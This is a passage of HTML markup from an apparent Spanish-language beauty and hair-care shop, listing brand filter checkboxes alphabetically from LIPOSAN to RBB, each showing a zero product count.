									<li class="item-m-533 no-matches">
			<label for="m-533" class="af-checkbox-label">
													<input type="checkbox" id="m-533" class="af checkbox" name="filters[m][0][]" value="533" data-url="liposan">
												<span class="name">LIPOSAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-116 no-matches">
			<label for="m-116" class="af-checkbox-label">
													<input type="checkbox" id="m-116" class="af checkbox" name="filters[m][0][]" value="116" data-url="lisap">
												<span class="name">LISAP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-169 no-matches">
			<label for="m-169" class="af-checkbox-label">
													<input type="checkbox" id="m-169" class="af checkbox" name="filters[m][0][]" value="169" data-url="lissa">
												<span class="name">LISSA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-400 no-matches">
			<label for="m-400" class="af-checkbox-label">
													<input type="checkbox" id="m-400" class="af checkbox" name="filters[m][0][]" value="400" data-url="lizbet-de-belhe">
												<span class="name">LIZBET DE BELHÉ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-399 no-matches">
			<label for="m-399" class="af-checkbox-label">
													<input type="checkbox" id="m-399" class="af checkbox" name="filters[m][0][]" value="399" data-url="lola-cometics">
												<span class="name">LOLA COMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-535 no-matches">
			<label for="m-535" class="af-checkbox-label">
													<input type="checkbox" id="m-535" class="af checkbox" name="filters[m][0][]" value="535" data-url="lola-from-rio">
												<span class="name">LOLA FROM RIO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-88 no-matches">
			<label for="m-88" class="af-checkbox-label">
													<input type="checkbox" id="m-88" class="af checkbox" name="filters[m][0][]" value="88" data-url="loreal">
												<span class="name">LOREAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-398 no-matches">
			<label for="m-398" class="af-checkbox-label">
													<input type="checkbox" id="m-398" class="af checkbox" name="filters[m][0][]" value="398" data-url="lotta-body">
												<span class="name">LOTTA BODY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-397 no-matches">
			<label for="m-397" class="af-checkbox-label">
													<input type="checkbox" id="m-397" class="af checkbox" name="filters[m][0][]" value="397" data-url="lowell">
												<span class="name">LOWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-226 no-matches">
			<label for="m-226" class="af-checkbox-label">
													<input type="checkbox" id="m-226" class="af checkbox" name="filters[m][0][]" value="226" data-url="luc-color">
												<span class="name">LUC COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-211 no-matches">
			<label for="m-211" class="af-checkbox-label">
													<input type="checkbox" id="m-211" class="af checkbox" name="filters[m][0][]" value="211" data-url="luna">
												<span class="name">LUNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-396 no-matches">
			<label for="m-396" class="af-checkbox-label">
													<input type="checkbox" id="m-396" class="af checkbox" name="filters[m][0][]" value="396" data-url="lusters-pink">
												<span class="name">LUSTER´S PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-279 no-matches">
			<label for="m-279" class="af-checkbox-label">
													<input type="checkbox" id="m-279" class="af checkbox" name="filters[m][0][]" value="279" data-url="macadamia">
												<span class="name">MACADAMIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-468 no-matches">
			<label for="m-468" class="af-checkbox-label">
													<input type="checkbox" id="m-468" class="af checkbox" name="filters[m][0][]" value="468" data-url="mad-beauty">
												<span class="name">MAD BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-222 no-matches">
			<label for="m-222" class="af-checkbox-label">
													<input type="checkbox" id="m-222" class="af checkbox" name="filters[m][0][]" value="222" data-url="magic-blue">
												<span class="name">MAGIC BLUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-295 no-matches">
			<label for="m-295" class="af-checkbox-label">
													<input type="checkbox" id="m-295" class="af checkbox" name="filters[m][0][]" value="295" data-url="magic-full">
												<span class="name">MAGIC FULL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-68 no-matches">
			<label for="m-68" class="af-checkbox-label">
													<input type="checkbox" id="m-68" class="af checkbox" name="filters[m][0][]" value="68" data-url="magic-pink">
												<span class="name">MAGIC PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-108 no-matches">
			<label for="m-108" class="af-checkbox-label">
													<input type="checkbox" id="m-108" class="af checkbox" name="filters[m][0][]" value="108" data-url="majiblond">
												<span class="name">MAJIBLOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-109 no-matches">
			<label for="m-109" class="af-checkbox-label">
													<input type="checkbox" id="m-109" class="af checkbox" name="filters[m][0][]" value="109" data-url="majicontrast">
												<span class="name">MAJICONTRAST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-81 no-matches">
			<label for="m-81" class="af-checkbox-label">
													<input type="checkbox" id="m-81" class="af checkbox" name="filters[m][0][]" value="81" data-url="majirel">
												<span class="name">MAJIREL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-112 no-matches">
			<label for="m-112" class="af-checkbox-label">
													<input type="checkbox" id="m-112" class="af checkbox" name="filters[m][0][]" value="112" data-url="majirel-cool-cover">
												<span class="name">MAJIREL COOL COVER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-114 no-matches">
			<label for="m-114" class="af-checkbox-label">
													<input type="checkbox" id="m-114" class="af checkbox" name="filters[m][0][]" value="114" data-url="majirel-french">
												<span class="name">MAJIREL FRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-113 no-matches">
			<label for="m-113" class="af-checkbox-label">
													<input type="checkbox" id="m-113" class="af checkbox" name="filters[m][0][]" value="113" data-url="majirel-high-life">
												<span class="name">MAJIREL HIGH LIFE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-110 no-matches">
			<label for="m-110" class="af-checkbox-label">
													<input type="checkbox" id="m-110" class="af checkbox" name="filters[m][0][]" value="110" data-url="majirouge">
												<span class="name">MAJIROUGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-395 no-matches">
			<label for="m-395" class="af-checkbox-label">
													<input type="checkbox" id="m-395" class="af checkbox" name="filters[m][0][]" value="395" data-url="mama-africa">
												<span class="name">MAMA AFRICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-394 no-matches">
			<label for="m-394" class="af-checkbox-label">
													<input type="checkbox" id="m-394" class="af checkbox" name="filters[m][0][]" value="394" data-url="mamado">
												<span class="name">MAMADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-393 no-matches">
			<label for="m-393" class="af-checkbox-label">
													<input type="checkbox" id="m-393" class="af checkbox" name="filters[m][0][]" value="393" data-url="manic-panic">
												<span class="name">MANIC PANIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-392 no-matches">
			<label for="m-392" class="af-checkbox-label">
													<input type="checkbox" id="m-392" class="af checkbox" name="filters[m][0][]" value="392" data-url="mantekiya-pal-pelo">
												<span class="name">MANTEKIYA PA´L PELO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-61 no-matches">
			<label for="m-61" class="af-checkbox-label">
													<input type="checkbox" id="m-61" class="af checkbox" name="filters[m][0][]" value="61" data-url="manuela">
												<span class="name">MANUELA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-388 no-matches">
			<label for="m-388" class="af-checkbox-label">
													<input type="checkbox" id="m-388" class="af checkbox" name="filters[m][0][]" value="388" data-url="masglo">
												<span class="name">MASGLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-391 no-matches">
			<label for="m-391" class="af-checkbox-label">
													<input type="checkbox" id="m-391" class="af checkbox" name="filters[m][0][]" value="391" data-url="matirx">
												<span class="name">MATIRX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-390 no-matches">
			<label for="m-390" class="af-checkbox-label">
													<input type="checkbox" id="m-390" class="af checkbox" name="filters[m][0][]" value="390" data-url="matrix">
												<span class="name">MATRIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-389 no-matches">
			<label for="m-389" class="af-checkbox-label">
													<input type="checkbox" id="m-389" class="af checkbox" name="filters[m][0][]" value="389" data-url="maurens">
												<span class="name">MAURENS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-387 no-matches">
			<label for="m-387" class="af-checkbox-label">
													<input type="checkbox" id="m-387" class="af checkbox" name="filters[m][0][]" value="387" data-url="maxy-look">
												<span class="name">MAXY LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-529 no-matches">
			<label for="m-529" class="af-checkbox-label">
													<input type="checkbox" id="m-529" class="af checkbox" name="filters[m][0][]" value="529" data-url="medicube">
												<span class="name">MEDICUBE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-386 no-matches">
			<label for="m-386" class="af-checkbox-label">
													<input type="checkbox" id="m-386" class="af checkbox" name="filters[m][0][]" value="386" data-url="mielle">
												<span class="name">MIELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-381 no-matches">
			<label for="m-381" class="af-checkbox-label">
													<input type="checkbox" id="m-381" class="af checkbox" name="filters[m][0][]" value="381" data-url="mimare">
												<span class="name">MIMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-83 no-matches">
			<label for="m-83" class="af-checkbox-label">
													<input type="checkbox" id="m-83" class="af checkbox" name="filters[m][0][]" value="83" data-url="miracle">
												<span class="name">MIRACLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-300 no-matches">
			<label for="m-300" class="af-checkbox-label">
													<input type="checkbox" id="m-300" class="af checkbox" name="filters[m][0][]" value="300" data-url="mirplay">
												<span class="name">MIRPLAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-482 no-matches">
			<label for="m-482" class="af-checkbox-label">
													<input type="checkbox" id="m-482" class="af checkbox" name="filters[m][0][]" value="482" data-url="mjuuk">
												<span class="name">MJUUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-383 no-matches">
			<label for="m-383" class="af-checkbox-label">
													<input type="checkbox" id="m-383" class="af checkbox" name="filters[m][0][]" value="383" data-url="moistful-curl">
												<span class="name">MOISTFUL CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-183 no-matches">
			<label for="m-183" class="af-checkbox-label">
													<input type="checkbox" id="m-183" class="af checkbox" name="filters[m][0][]" value="183" data-url="molly">
												<span class="name">MOLLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-258 no-matches">
			<label for="m-258" class="af-checkbox-label">
													<input type="checkbox" id="m-258" class="af checkbox" name="filters[m][0][]" value="258" data-url="molly-lac">
												<span class="name">MOLLY LAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-367 no-matches">
			<label for="m-367" class="af-checkbox-label">
													<input type="checkbox" id="m-367" class="af checkbox" name="filters[m][0][]" value="367" data-url="montibel-lo">
												<span class="name">MONTIBEL-LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-35 no-matches">
			<label for="m-35" class="af-checkbox-label">
													<input type="checkbox" id="m-35" class="af checkbox" name="filters[m][0][]" value="35" data-url="montibello">
												<span class="name">MONTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-480 no-matches">
			<label for="m-480" class="af-checkbox-label">
													<input type="checkbox" id="m-480" class="af checkbox" name="filters[m][0][]" value="480" data-url="morfose">
												<span class="name">MORFOSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-10 no-matches">
			<label for="m-10" class="af-checkbox-label">
													<input type="checkbox" id="m-10" class="af checkbox" name="filters[m][0][]" value="10" data-url="morgans">
												<span class="name">MORGAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-19 no-matches">
			<label for="m-19" class="af-checkbox-label">
													<input type="checkbox" id="m-19" class="af checkbox" name="filters[m][0][]" value="19" data-url="moser">
												<span class="name">MOSER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-209 no-matches">
			<label for="m-209" class="af-checkbox-label">
													<input type="checkbox" id="m-209" class="af checkbox" name="filters[m][0][]" value="209" data-url="motibello">
												<span class="name">MOTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-385 no-matches">
			<label for="m-385" class="af-checkbox-label">
													<input type="checkbox" id="m-385" class="af checkbox" name="filters[m][0][]" value="385" data-url="motions">
												<span class="name">MOTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-49 no-matches">
			<label for="m-49" class="af-checkbox-label">
													<input type="checkbox" id="m-49" class="af checkbox" name="filters[m][0][]" value="49" data-url="mr-ducktail">
												<span class="name">MR DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-216 no-matches">
			<label for="m-216" class="af-checkbox-label">
													<input type="checkbox" id="m-216" class="af checkbox" name="filters[m][0][]" value="216" data-url="216-mr-ducktail">
												<span class="name">MR. DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-488 no-matches">
			<label for="m-488" class="af-checkbox-label">
													<input type="checkbox" id="m-488" class="af checkbox" name="filters[m][0][]" value="488" data-url="mudi">
												<span class="name">MUDI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-384 no-matches">
			<label for="m-384" class="af-checkbox-label">
													<input type="checkbox" id="m-384" class="af checkbox" name="filters[m][0][]" value="384" data-url="murrays">
												<span class="name">MURRAY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-60 no-matches">
			<label for="m-60" class="af-checkbox-label">
													<input type="checkbox" id="m-60" class="af checkbox" name="filters[m][0][]" value="60" data-url="muster">
												<span class="name">MUSTER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-259 no-matches">
			<label for="m-259" class="af-checkbox-label">
													<input type="checkbox" id="m-259" class="af checkbox" name="filters[m][0][]" value="259" data-url="mx-bond">
												<span class="name">MX BOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-303 no-matches">
			<label for="m-303" class="af-checkbox-label">
													<input type="checkbox" id="m-303" class="af checkbox" name="filters[m][0][]" value="303" data-url="mya-cosmetics">
												<span class="name">MYA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-263 no-matches">
			<label for="m-263" class="af-checkbox-label">
													<input type="checkbox" id="m-263" class="af checkbox" name="filters[m][0][]" value="263" data-url="nail-system">
												<span class="name">NAIL SYSTEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-382 no-matches">
			<label for="m-382" class="af-checkbox-label">
													<input type="checkbox" id="m-382" class="af checkbox" name="filters[m][0][]" value="382" data-url="natura-siberica">
												<span class="name">NATURA SIBERICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-39 no-matches">
			<label for="m-39" class="af-checkbox-label">
													<input type="checkbox" id="m-39" class="af checkbox" name="filters[m][0][]" value="39" data-url="natural-complex">
												<span class="name">NATURAL COMPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-477 no-matches">
			<label for="m-477" class="af-checkbox-label">
													<input type="checkbox" id="m-477" class="af checkbox" name="filters[m][0][]" value="477" data-url="neobeauty">
												<span class="name">NEOBEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-380 no-matches">
			<label for="m-380" class="af-checkbox-label">
													<input type="checkbox" id="m-380" class="af checkbox" name="filters[m][0][]" value="380" data-url="neozen">
												<span class="name">NEOZEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-505 no-matches">
			<label for="m-505" class="af-checkbox-label">
													<input type="checkbox" id="m-505" class="af checkbox" name="filters[m][0][]" value="505" data-url="neqi">
												<span class="name">NEQI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-283 no-matches">
			<label for="m-283" class="af-checkbox-label">
													<input type="checkbox" id="m-283" class="af checkbox" name="filters[m][0][]" value="283" data-url="nioxin">
												<span class="name">NIOXIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-7 no-matches">
			<label for="m-7" class="af-checkbox-label">
													<input type="checkbox" id="m-7" class="af checkbox" name="filters[m][0][]" value="7" data-url="nirvel">
												<span class="name">NIRVEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-199 no-matches">
			<label for="m-199" class="af-checkbox-label">
													<input type="checkbox" id="m-199" class="af checkbox" name="filters[m][0][]" value="199" data-url="nishman">
												<span class="name">NISHMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-140 no-matches">
			<label for="m-140" class="af-checkbox-label">
													<input type="checkbox" id="m-140" class="af checkbox" name="filters[m][0][]" value="140" data-url="nk">
												<span class="name">NK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-511 no-matches">
			<label for="m-511" class="af-checkbox-label">
													<input type="checkbox" id="m-511" class="af checkbox" name="filters[m][0][]" value="511" data-url="noche-y-dia">
												<span class="name">NOCHE Y DIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-379 no-matches">
			<label for="m-379" class="af-checkbox-label">
													<input type="checkbox" id="m-379" class="af checkbox" name="filters[m][0][]" value="379" data-url="novex">
												<span class="name">NOVEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-312 no-matches">
			<label for="m-312" class="af-checkbox-label">
													<input type="checkbox" id="m-312" class="af checkbox" name="filters[m][0][]" value="312" data-url="novon">
												<span class="name">NOVON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-103 no-matches">
			<label for="m-103" class="af-checkbox-label">
													<input type="checkbox" id="m-103" class="af checkbox" name="filters[m][0][]" value="103" data-url="nutitive">
												<span class="name">NUTITIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-377 no-matches">
			<label for="m-377" class="af-checkbox-label">
													<input type="checkbox" id="m-377" class="af checkbox" name="filters[m][0][]" value="377" data-url="oivita">
												<span class="name">OIVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-202 no-matches">
			<label for="m-202" class="af-checkbox-label">
													<input type="checkbox" id="m-202" class="af checkbox" name="filters[m][0][]" value="202" data-url="olaplex">
												<span class="name">OLAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-518 no-matches">
			<label for="m-518" class="af-checkbox-label">
													<input type="checkbox" id="m-518" class="af checkbox" name="filters[m][0][]" value="518" data-url="oli-g">
												<span class="name">OLI G</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-121 no-matches">
			<label for="m-121" class="af-checkbox-label">
													<input type="checkbox" id="m-121" class="af checkbox" name="filters[m][0][]" value="121" data-url="omare">
												<span class="name">OMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-525 no-matches">
			<label for="m-525" class="af-checkbox-label">
													<input type="checkbox" id="m-525" class="af checkbox" name="filters[m][0][]" value="525" data-url="only-curls">
												<span class="name">ONLY CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-284 no-matches">
			<label for="m-284" class="af-checkbox-label">
													<input type="checkbox" id="m-284" class="af checkbox" name="filters[m][0][]" value="284" data-url="opi">
												<span class="name">OPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-476 no-matches">
			<label for="m-476" class="af-checkbox-label">
													<input type="checkbox" id="m-476" class="af checkbox" name="filters[m][0][]" value="476" data-url="organic-root-stimulator">
												<span class="name">ORGANIC ROOT STIMULATOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-111 no-matches">
			<label for="m-111" class="af-checkbox-label">
													<input type="checkbox" id="m-111" class="af checkbox" name="filters[m][0][]" value="111" data-url="oro-fluido">
												<span class="name">ORO FLUIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-242 no-matches">
			<label for="m-242" class="af-checkbox-label">
													<input type="checkbox" id="m-242" class="af checkbox" name="filters[m][0][]" value="242" data-url="osmo">
												<span class="name">OSMO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-12 no-matches">
			<label for="m-12" class="af-checkbox-label">
													<input type="checkbox" id="m-12" class="af checkbox" name="filters[m][0][]" value="12" data-url="osmos">
												<span class="name">OSMOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-333 no-matches">
			<label for="m-333" class="af-checkbox-label">
													<input type="checkbox" id="m-333" class="af checkbox" name="filters[m][0][]" value="333" data-url="ossion">
												<span class="name">OSSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-376 no-matches">
			<label for="m-376" class="af-checkbox-label">
													<input type="checkbox" id="m-376" class="af checkbox" name="filters[m][0][]" value="376" data-url="ouidad">
												<span class="name">OUIDAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-141 no-matches">
			<label for="m-141" class="af-checkbox-label">
													<input type="checkbox" id="m-141" class="af checkbox" name="filters[m][0][]" value="141" data-url="paese">
												<span class="name">PAESE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-245 no-matches">
			<label for="m-245" class="af-checkbox-label">
													<input type="checkbox" id="m-245" class="af checkbox" name="filters[m][0][]" value="245" data-url="paesse">
												<span class="name">PAESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-516 no-matches">
			<label for="m-516" class="af-checkbox-label">
													<input type="checkbox" id="m-516" class="af checkbox" name="filters[m][0][]" value="516" data-url="palmers">
												<span class="name">PALMER´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-281 no-matches">
			<label for="m-281" class="af-checkbox-label">
													<input type="checkbox" id="m-281" class="af checkbox" name="filters[m][0][]" value="281" data-url="panasonic">
												<span class="name">PANASONIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-14 no-matches">
			<label for="m-14" class="af-checkbox-label">
													<input type="checkbox" id="m-14" class="af checkbox" name="filters[m][0][]" value="14" data-url="parlux">
												<span class="name">PARLUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-130 no-matches">
			<label for="m-130" class="af-checkbox-label">
													<input type="checkbox" id="m-130" class="af checkbox" name="filters[m][0][]" value="130" data-url="parma">
												<span class="name">PARMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-146 no-matches">
			<label for="m-146" class="af-checkbox-label">
													<input type="checkbox" id="m-146" class="af checkbox" name="filters[m][0][]" value="146" data-url="perfect-beauty">
												<span class="name">PERFECT BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-224 no-matches">
			<label for="m-224" class="af-checkbox-label">
													<input type="checkbox" id="m-224" class="af checkbox" name="filters[m][0][]" value="224" data-url="perfect-steam">
												<span class="name">PERFECT STEAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-294 no-matches">
			<label for="m-294" class="af-checkbox-label">
													<input type="checkbox" id="m-294" class="af checkbox" name="filters[m][0][]" value="294" data-url="periche">
												<span class="name">PERICHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-107 no-matches">
			<label for="m-107" class="af-checkbox-label">
													<input type="checkbox" id="m-107" class="af checkbox" name="filters[m][0][]" value="107" data-url="periche-profesional">
												<span class="name">PERICHE PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-328 no-matches">
			<label for="m-328" class="af-checkbox-label">
													<input type="checkbox" id="m-328" class="af checkbox" name="filters[m][0][]" value="328" data-url="pet-head">
												<span class="name">PET HEAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-77 no-matches">
			<label for="m-77" class="af-checkbox-label">
													<input type="checkbox" id="m-77" class="af checkbox" name="filters[m][0][]" value="77" data-url="petalos">
												<span class="name">PETALOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-375 no-matches">
			<label for="m-375" class="af-checkbox-label">
													<input type="checkbox" id="m-375" class="af checkbox" name="filters[m][0][]" value="375" data-url="philo-natural-beauty">
												<span class="name">PHILO NATURAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-374 no-matches">
			<label for="m-374" class="af-checkbox-label">
													<input type="checkbox" id="m-374" class="af checkbox" name="filters[m][0][]" value="374" data-url="phyto-nature">
												<span class="name">PHYTO NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-148 no-matches">
			<label for="m-148" class="af-checkbox-label">
													<input type="checkbox" id="m-148" class="af checkbox" name="filters[m][0][]" value="148" data-url="pictura">
												<span class="name">PICTURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-373 no-matches">
			<label for="m-373" class="af-checkbox-label">
													<input type="checkbox" id="m-373" class="af checkbox" name="filters[m][0][]" value="373" data-url="pink-kids">
												<span class="name">PINK KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-41 no-matches">
			<label for="m-41" class="af-checkbox-label">
													<input type="checkbox" id="m-41" class="af checkbox" name="filters[m][0][]" value="41" data-url="plasticaps">
												<span class="name">PLASTICAPS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-75 no-matches">
			<label for="m-75" class="af-checkbox-label">
													<input type="checkbox" id="m-75" class="af checkbox" name="filters[m][0][]" value="75" data-url="pluma">
												<span class="name">PLUMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-369 no-matches">
			<label for="m-369" class="af-checkbox-label">
													<input type="checkbox" id="m-369" class="af checkbox" name="filters[m][0][]" value="369" data-url="podorape">
												<span class="name">PODORAPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-137 no-matches">
			<label for="m-137" class="af-checkbox-label">
													<input type="checkbox" id="m-137" class="af checkbox" name="filters[m][0][]" value="137" data-url="pollie">
												<span class="name">POLLIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-46 no-matches">
			<label for="m-46" class="af-checkbox-label">
													<input type="checkbox" id="m-46" class="af checkbox" name="filters[m][0][]" value="46" data-url="pompadour">
												<span class="name">POMPADOUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-194 no-matches">
			<label for="m-194" class="af-checkbox-label">
													<input type="checkbox" id="m-194" class="af checkbox" name="filters[m][0][]" value="194" data-url="portobello">
												<span class="name">PORTOBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-527 no-matches">
			<label for="m-527" class="af-checkbox-label">
													<input type="checkbox" id="m-527" class="af checkbox" name="filters[m][0][]" value="527" data-url="postquan">
												<span class="name">POSTQUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-53 no-matches">
			<label for="m-53" class="af-checkbox-label">
													<input type="checkbox" id="m-53" class="af checkbox" name="filters[m][0][]" value="53" data-url="power-pad">
												<span class="name">POWER PAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-354 no-matches">
			<label for="m-354" class="af-checkbox-label">
													<input type="checkbox" id="m-354" class="af checkbox" name="filters[m][0][]" value="354" data-url="proline">
												<span class="name">PROLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-246 no-matches">
			<label for="m-246" class="af-checkbox-label">
													<input type="checkbox" id="m-246" class="af checkbox" name="filters[m][0][]" value="246" data-url="proraso">
												<span class="name">PRORASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-11 no-matches">
			<label for="m-11" class="af-checkbox-label">
													<input type="checkbox" id="m-11" class="af checkbox" name="filters[m][0][]" value="11" data-url="prorraso">
												<span class="name">PRORRASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-159 no-matches">
			<label for="m-159" class="af-checkbox-label">
													<input type="checkbox" id="m-159" class="af checkbox" name="filters[m][0][]" value="159" data-url="pure-naturals">
												<span class="name">PURE NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-334 no-matches">
			<label for="m-334" class="af-checkbox-label">
													<input type="checkbox" id="m-334" class="af checkbox" name="filters[m][0][]" value="334" data-url="qmen">
												<span class="name">QMEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-372 no-matches">
			<label for="m-372" class="af-checkbox-label">
													<input type="checkbox" id="m-372" class="af checkbox" name="filters[m][0][]" value="372" data-url="queen-helene">
												<span class="name">QUEEN HELENE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-371 no-matches">
			<label for="m-371" class="af-checkbox-label">
													<input type="checkbox" id="m-371" class="af checkbox" name="filters[m][0][]" value="371" data-url="quimica-alemana">
												<span class="name">QUIMICA ALEMANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-119 no-matches">
			<label for="m-119" class="af-checkbox-label">
													<input type="checkbox" id="m-119" class="af checkbox" name="filters[m][0][]" value="119" data-url="rj">
												<span class="name">R&amp;J</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-368 no-matches">
			<label for="m-368" class="af-checkbox-label">
													<input type="checkbox" id="m-368" class="af checkbox" name="filters[m][0][]" value="368" data-url="racioppi">
												<span class="name">RACIOPPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-500 no-matches">
			<label for="m-500" class="af-checkbox-label">
													<input type="checkbox" id="m-500" class="af checkbox" name="filters[m][0][]" value="500" data-url="radhe-shyam">
												<span class="name">RADHE SHYAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-298 no-matches">
			<label for="m-298" class="af-checkbox-label">
													<input type="checkbox" id="m-298" class="af checkbox" name="filters[m][0][]" value="298" data-url="ragnar">
												<span class="name">RAGNAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-118 no-matches">
			<label for="m-118" class="af-checkbox-label">
													<input type="checkbox" id="m-118" class="af checkbox" name="filters[m][0][]" value="118" data-url="rbb">
